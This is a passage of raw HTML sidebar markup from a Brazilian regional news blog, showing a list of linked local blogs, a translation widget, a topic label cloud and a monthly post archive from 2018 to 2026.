<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLP-nF81Ah6BYZXNA2uXA3X-6WMz_Q68QY9ORPi1Q-Fgbr1aLsGzrSjUDLqYUoBwVGUydSBv72P2CIwcP06SYTjtL56g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siOfX-vs8LTs0nKUzi1OVyY8Mf93GL6GPN_vUdcczkuxl8VJYr-yCOnD4LJT6t3PxRejqI3qNcG1P2yYtvCJhX8ZP18SYXJqDbXqfxXJP2xRHb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN4GpuAhuvx3NucWBuMZccdC00MDR-RY-qKmEp4fjqzvQipR8qS9IbHftKlOGNpdFfoEQQKsVMjv-zQR3yiIH0EhPWrUqirtkbq7U5uku-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svMxA4bGqB8mG0vowK_SrjqAeMR4m8oYmAgE20X5GWofB0a9FdtWW5M8jHsg5TFlcuilkEt8FNflhNdjcnZRg6gf5jyFtQtskELRsYhc9RVMzPZADKo7nZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwGWCx2NNXiXR3_seJHgeQfh28re1D80awfpwxPPiUMZsHbbrNhd3llSxXDi0qW_IolGY2S2pf0Aew4PhYAewqVaLXgNLcK3gb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
